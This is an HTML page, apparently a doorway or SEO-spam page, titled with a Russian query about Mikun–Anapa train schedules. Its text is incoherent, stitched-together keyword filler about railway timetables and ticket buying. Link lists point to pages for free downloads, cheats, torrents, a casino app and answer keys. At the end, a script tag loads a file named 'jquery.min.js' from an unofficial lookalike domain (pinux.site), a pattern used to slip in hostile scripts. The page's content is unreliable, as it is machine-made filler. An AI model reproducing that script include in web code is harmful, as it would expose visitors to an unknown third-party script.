

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-mikun-anapa-raspisanie-poezdov.html
body_size: 2354
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Микунь анапа расписание поездов - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Микунь анапа расписание поездов</h2>
                            </header>
                            <p>Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все направления. Поезда, вокзалы и расписание Санкт-Петербурга. На этой странице представлено детальное расписание отправления пригородных и пассажирских поездов с вокзалов Санкт-Петербурга. 
Хочу посоветовать сервис Grand Express. На сегодняшний день я считаю этот сервис лучший в России. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все. Санкт-Петербург расписание поездов и электричек на 2019 г. Со станции ⚡ Санкт. Больше 3000 отзывов о поездах. Комментарии и оценки, возмущения и благодарности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-karty-dlya-nokia.html">Скачать карты для нокиа</a></li>
                                <li><a href="tww67p-skachat-besplatno-minus-fabriki-ne-vinovataya-ya.html">Скачать бесплатно минус фабрики не виноватая я</a></li>
                                <li><a href="tww67p-skachat-goldfishka-kazino-na-android.html">Скачать голдфишка казино на андроид</a></li>
                                <li><a href="tww67p-polyakova-3-klass-reshebnik.html">Полякова 3 класс решебник</a></li>
                                <li><a href="tww67p-shema-dvizheniya-poezda-kaliningrad-adler-360.html">Схема движения поезда калининград адлер 360</a></li>
                                <li><a href="tww67p-kompyuternye-seti-tanenbaum-5-e-izdanie-pdf.html">Компьютерные сети таненбаум 5 е издание pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kniga-sdelay-posledniy-shag-otzyvy.html">Книга сделай последний шаг отзывы</a></li>
                                            <li><a href="tww67p-skachat-pesnyu-shpiony-kavkazskaya-lyubov.html">Скачать песню шпионы кавказская любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-urokov-dlya-pyatidnevki-shablon.html">Расписание уроков для пятидневки шаблон</a></li>
                                            <li><a href="tww67p-kak-ubrat-iz-opery-poisk-mail.html">Как убрать из оперы поиск mail</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-angliyskiy-yazyk-7-klass-kuzovlev-gdz.html">Английский язык 7 класс кузовлев гдз</a></li>
                                            <li><a href="tww67p-chity-na-dzhangl-hit-v-vk.html">Читы на джангл хит в вк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-bartok-velikolepnyy-2-skachat-torrent.html">Барток великолепный 2 скачать торрент</a></li>
                                            <li><a href="tww67p-ustanovka-mac-na-windows-8.html">Установка mac на windows 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
